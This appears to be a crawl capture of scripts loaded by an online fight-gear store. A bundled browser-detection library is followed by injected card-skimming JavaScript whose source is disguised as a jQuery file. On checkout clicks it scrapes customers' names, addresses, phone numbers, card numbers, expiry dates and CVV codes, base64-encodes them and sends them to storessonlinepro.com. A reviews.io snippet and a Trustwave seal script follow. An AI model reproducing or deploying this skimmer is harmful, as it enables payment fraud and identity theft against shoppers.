Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1965539.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('dataeditor="site_').pop().split('_')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
							
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; //console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				let status_card = data_xie.search("XXX"); //console.log(status_card);	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=highlands-fight-gear&url=https://www.highlandsfightgear.com/12-oz-boxing-gloves
body_size: 172
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Highlands Fight Gear"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}


--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03
body_size: 445
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->